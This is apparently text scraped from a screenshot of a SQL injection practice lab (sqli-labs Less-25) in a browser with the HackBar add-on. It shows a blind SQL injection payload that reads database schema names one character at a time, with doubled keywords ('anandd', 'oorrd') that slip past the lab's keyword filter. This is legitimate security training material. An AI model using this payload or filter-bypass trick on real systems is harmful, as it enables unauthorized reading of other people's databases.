 Hint: Your Input is Filtered with following result: 1' and (ord((select substr((select concat(schema_name) from information_schema.schemata limit 0,1),1,1)))) = 105--
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBar v2
http://www.sqli.com/Less-25/
?id=1'  anandd (oorrd((select substr((select concat(schema_name) from infoorrmation_schema.schemata limit 0,1),1,1)))) = 105--+